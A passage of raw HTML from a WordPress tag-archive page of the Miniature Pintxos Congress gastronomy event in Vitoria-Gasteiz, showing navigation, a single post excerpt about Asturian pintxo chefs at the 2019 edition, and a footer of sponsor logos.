					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-checkout #payment {
    background: #BC0925;
}

.etn-event-category {
    display: none;
}

.woocommerce-checkout #payment div.payment_box {
    background-color: white;

}

.woocommerce-checkout #payment div.payment_box::before {
	  content: "";
    display: block;
    border: 1em solid white;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}

.woocommerce-checkout #payment ul.payment_methods label {
    color: white;
}

button.single_add_to_cart_button.button.alt {
    background-color: #BC0925;
    border-radius: 25px;
    padding: 13px;
    margin-left: 10px;
}

h1.product_title.entry-title {
    font-family: 'Poppins', helvetica, arial;
    color: #BC0925;
}		</style>
		</head>
<body class="archive tag tag-a-catar tag-551 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js eio-default hello-elementor-default elementor-default elementor-kit-5596">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6SD7G3K" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="6655" class="elementor elementor-6655 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-530c8d95 e-con-full e-flex e-con e-parent" data-id="530c8d95" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-43fa0cb8 e-con-full e-flex e-con e-child" data-id="43fa0cb8" data-element_type="container">
				<div class="elementor-element elementor-element-3e820a38 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3e820a38" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://miniature.pintxos.eus">
			<img fetchpriority="high" width="575" height="210" src="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png" class="attachment-full size-full wp-image-6658" alt="" srcset="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png 575w, https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta-300x110.png 300w" sizes="(max-width: 575px) 100vw, 575px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a79d7c e-con-full e-flex e-con e-child" data-id="2a79d7c" data-element_type="container">
				<div class="elementor-element elementor-element-26d7f4f7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="26d7f4f7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-26d7f4f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6944"><a href="https://miniature.pintxos.eus/" class="elementor-item"><i aria-hidden="true" class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/" class="elementor-item">Programa 2025</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://miniature.pintxos.eus/miniature-kids/" class="elementor-item">Miniature Kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/" class="elementor-item">Championship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#" class="elementor-item elementor-item-anchor">El Congreso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://miniature.pintxos.eus/codigo-etico-turismo-euskadi/" class="elementor-sub-item">Código Ético</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://miniature.pintxos.eus/alojamientos-cercanos/" class="elementor-sub-item">Alojamientos cercanos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3935"><a href="#" class="elementor-sub-item elementor-item-anchor">Otras ediciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2024/" class="elementor-sub-item">MINIATURE’24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://miniature.pintxos.eus/miniature-23/" class="elementor-sub-item">MINIATURE’23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://miniature.pintxos.eus/programa-2022/" class="elementor-sub-item">MINIATURE&#8217;22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://miniature.pintxos.eus/miniature-2021/" class="elementor-sub-item">MINIATURE&#8217;21</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://miniature.pintxos.eus/miniature-2020/" class="elementor-sub-item">MINIATURE&#8217;20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://miniature.pintxos.eus/miniature-2019/" class="elementor-sub-item">MINIATURE&#8217;19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://miniature.pintxos.eus/miniature-2018/" class="elementor-sub-item">MINIATURE&#8217;18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://miniature.pintxos.eus/miniature-2017/" class="elementor-sub-item">Miniature&#8217;17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://miniature.pintxos.eus/miniature-2016/" class="elementor-sub-item">Miniature&#8217;16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://miniature.pintxos.eus/miniature-2015/" class="elementor-sub-item">Miniature&#8217;15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://miniature.pintxos.eus/miniature-2014/" class="elementor-sub-item">Miniature&#8217;14</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-26d7f4f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6944"><a href="https://miniature.pintxos.eus/" class="elementor-item" tabindex="-1"><i aria-hidden="true" class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/" class="elementor-item" tabindex="-1">Programa 2025</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://miniature.pintxos.eus/miniature-kids/" class="elementor-item" tabindex="-1">Miniature Kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/" class="elementor-item" tabindex="-1">Championship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">El Congreso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://miniature.pintxos.eus/codigo-etico-turismo-euskadi/" class="elementor-sub-item" tabindex="-1">Código Ético</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://miniature.pintxos.eus/alojamientos-cercanos/" class="elementor-sub-item" tabindex="-1">Alojamientos cercanos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3935"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Otras ediciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2024/" class="elementor-sub-item" tabindex="-1">MINIATURE’24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://miniature.pintxos.eus/miniature-23/" class="elementor-sub-item" tabindex="-1">MINIATURE’23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://miniature.pintxos.eus/programa-2022/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://miniature.pintxos.eus/miniature-2021/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;21</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://miniature.pintxos.eus/miniature-2020/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://miniature.pintxos.eus/miniature-2019/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://miniature.pintxos.eus/miniature-2018/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://miniature.pintxos.eus/miniature-2017/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://miniature.pintxos.eus/miniature-2016/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://miniature.pintxos.eus/miniature-2015/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://miniature.pintxos.eus/miniature-2014/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;14</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-52dd4fe elementor-widget elementor-widget-wpml-language-switcher" data-id="52dd4fe" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-321ec332 elementor-align-right elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="321ec332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://miniature.enyesques.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-external-link-alt"></i>			</span>
									<span class="elementor-button-text">Lanzarote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-530cdb8 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="530cdb8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b64009b e-flex e-con-boxed e-con e-parent" data-id="b64009b" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Etiqueta: <span>A Catar</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://miniature.pintxos.eus/el-paraiso-gastronomico-de-los-pintxos-de-asturias-en-miniature-2019/">El paraíso gastronómico de los pintxos de Asturias en Miniature 2019</a></h2><a href="https://miniature.pintxos.eus/el-paraiso-gastronomico-de-los-pintxos-de-asturias-en-miniature-2019/"><img width="800" height="534" src="https://miniature.pintxos.eus/wp-content/uploads/2019/01/Miniature-2019-Asturias-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://miniature.pintxos.eus/wp-content/uploads/2019/01/Miniature-2019-Asturias-1024x683.jpg 1024w, https://miniature.pintxos.eus/wp-content/uploads/2019/01/Miniature-2019-Asturias-600x400.jpg 600w, https://miniature.pintxos.eus/wp-content/uploads/2019/01/Miniature-2019-Asturias-300x200.jpg 300w, https://miniature.pintxos.eus/wp-content/uploads/2019/01/Miniature-2019-Asturias-768x512.jpg 768w, https://miniature.pintxos.eus/wp-content/uploads/2019/01/Miniature-2019-Asturias.jpg 1800w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>No cabe duda que Asturias es un paraíso natural y también lo es en el mundo gastronómico de los pintxos. Miniature Pintxos Congress acerca en esta edición 2019 a Vitoria-Gasteiz a sus tres exponentes más relevantes: Mariano Mier, Carlos Gallego y Luis Menéndez, que trasladaran a una ponencia su trayectoria en el mundo de la [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="7989" class="elementor elementor-7989 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-309bc38b e-con-full e-flex e-con e-parent" data-id="309bc38b" data-element_type="container">
		<div class="elementor-element elementor-element-49c20fd6 e-con-full e-flex e-con e-child" data-id="49c20fd6" data-element_type="container">
		<div class="elementor-element elementor-element-1118ba82 e-con-full e-flex e-con e-child" data-id="1118ba82" data-element_type="container">
				<div class="elementor-element elementor-element-48a083b4 elementor-widget elementor-widget-heading" data-id="48a083b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BABESLEA / PATROCINADOR:</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-5654ee18 e-grid e-con-full e-con e-child" data-id="5654ee18" data-element_type="container">
		<div class="elementor-element elementor-element-22699c89 e-flex e-con-boxed e-con e-child" data-id="22699c89" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6694d1ae elementor-widget elementor-widget-image" data-id="6694d1ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euskadi.eus/inicio/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patro-mpc-euskadi-turismo.jpg" class="attachment-full size-full wp-image-8100" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-77186717 e-con-full e-flex e-con e-child" data-id="77186717" data-element_type="container">
				<div class="elementor-element elementor-element-414fa8b9 elementor-widget elementor-widget-image" data-id="414fa8b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.araba.eus/es/turismo" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-diputacionalava.jpg" class="attachment-large size-large wp-image-7004" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c005522 e-con-full e-flex e-con e-child" data-id="7c005522" data-element_type="container">
				<div class="elementor-element elementor-element-19967ae5 elementor-widget elementor-widget-image" data-id="19967ae5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vitoria-gasteiz.org/we001/was/we001Action.do?accionWe001=ficha&#038;accion=home" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-vitoria.jpg" class="attachment-full size-full wp-image-7079" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d0a4de7 e-con-full e-flex e-con e-child" data-id="2d0a4de7" data-element_type="container">
				<div class="elementor-element elementor-element-7d8f8028 elementor-widget elementor-widget-image" data-id="7d8f8028" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://euskadigastronomika.eus/es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-euskadi-gastornomika.jpg" class="attachment-large size-large wp-image-7067" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1067eac9 e-flex e-con-boxed e-con e-child" data-id="1067eac9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-45644a80 elementor-widget elementor-widget-image" data-id="45644a80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://turismo.euskadi.eus/es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-euskadi-basque-country.jpg" class="attachment-large size-large wp-image-7077" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6dd014aa elementor-widget elementor-widget-image" data-id="6dd014aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fundacionvital.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-vital.jpg" class="attachment-large size-large wp-image-7068" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-41714ee5 e-con-full e-flex e-con e-child" data-id="41714ee5" data-element_type="container">
				<div class="elementor-element elementor-element-217e46a5 elementor-widget elementor-widget-image" data-id="217e46a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dieciochosetenta.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-1870.jpg" class="attachment-full size-full wp-image-7003" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1596a27a e-flex e-con-boxed e-con e-child" data-id="1596a27a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-369a4df elementor-widget elementor-widget-image" data-id="369a4df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://urzante.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-SPA-aceite-urzante.jpg" class="attachment-large size-large wp-image-8014" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f3d9a06 e-con-full e-flex e-con e-child" data-id="6f3d9a06" data-element_type="container">
				<div class="elementor-element elementor-element-aa2a4da elementor-widget elementor-widget-heading" data-id="aa2a4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">HONAKO HAUEN LANKIDETZAREKIN /CON LA COLABORACIÓN DE:</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-13d67eba e-grid e-con-full e-con e-child" data-id="13d67eba" data-element_type="container">
		<div class="elementor-element elementor-element-6a0e0941 e-flex e-con-boxed e-con e-child" data-id="6a0e0941" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4c2df1c1 elementor-widget elementor-widget-image" data-id="4c2df1c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arabarte.es/" target="_blank">
							<img src="https://alava.pintxos.eus/wp-content/uploads/2023/06/logo-SEA-hosteleria.jpg" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1fa77afa e-con-full e-flex e-con e-child" data-id="1fa77afa" data-element_type="container">
				<div class="elementor-element elementor-element-215458fd elementor-widget elementor-widget-image" data-id="215458fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.rikoexperiencias.com/">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-riko.jpg" class="attachment-full size-full wp-image-7797" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-16bb3e7a e-con-full e-flex e-con e-child" data-id="16bb3e7a" data-element_type="container">
				<div class="elementor-element elementor-element-53a3e4f elementor-widget elementor-widget-image" data-id="53a3e4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.audiovisualesreg.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-reg.jpg" class="attachment-large size-large wp-image-7018" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-745784e6 e-con-full e-flex e-con e-child" data-id="745784e6" data-element_type="container">
				<div class="elementor-element elementor-element-52501d6e elementor-widget elementor-widget-image" data-id="52501d6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lamardemomentos.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/logo-lm-eventos.jpg" class="attachment-large size-large wp-image-7586" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11dd0e4a e-flex e-con-boxed e-con e-child" data-id="11dd0e4a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-73ce0374 elementor-widget elementor-widget-image" data-id="73ce0374" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.volvovitoria.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-volvoarregui.jpg" class="attachment-large size-large wp-image-7011" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3195972 e-con-full e-flex e-con e-child" data-id="3195972" data-element_type="container">
				<div class="elementor-element elementor-element-78d391e elementor-widget elementor-widget-image" data-id="78d391e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.cafeslabrasilena.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-labrasilena.jpg" class="attachment-large size-large wp-image-7006" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799cb4b4 e-con-full e-flex e-con e-child" data-id="799cb4b4" data-element_type="container">
				<div class="elementor-element elementor-element-2490a57b elementor-widget elementor-widget-image" data-id="2490a57b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.home-design.schmidt/es-es/tiendas/alava/vitoria-gasteiz" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-Schmidt.jpg" class="attachment-large size-large wp-image-7010" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20a2bb8a e-con-full e-flex e-con e-child" data-id="20a2bb8a" data-element_type="container">
				<div class="elementor-element elementor-element-84568dc elementor-widget elementor-widget-image" data-id="84568dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artepan.com/">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-artepan.jpg" class="attachment-full size-full wp-image-8017" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b733809 e-con-full e-flex e-con e-child" data-id="7b733809" data-element_type="container">
				<div class="elementor-element elementor-element-62569bdc elementor-widget elementor-widget-image" data-id="62569bdc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://laplaza.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-laplaza.jpg" class="attachment-large size-large wp-image-7014" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c4f8cfa e-con-full e-flex e-con e-child" data-id="3c4f8cfa" data-element_type="container">
				<div class="elementor-element elementor-element-49904cc5 elementor-widget elementor-widget-image" data-id="49904cc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.riojalta.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-riojaalta.jpg" class="attachment-large size-large wp-image-7201" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15b3cce7 e-con-full e-flex e-con e-child" data-id="15b3cce7" data-element_type="container">
				<div class="elementor-element elementor-element-524923f elementor-widget elementor-widget-image" data-id="524923f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.coca-cola.com/es/es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-cocacola.jpg" class="attachment-large size-large wp-image-7799" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22b08424 e-con-full e-flex e-con e-child" data-id="22b08424" data-element_type="container">
				<div class="elementor-element elementor-element-471f085f elementor-widget elementor-widget-image" data-id="471f085f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elcorreo.com/alava/" target="_blank">
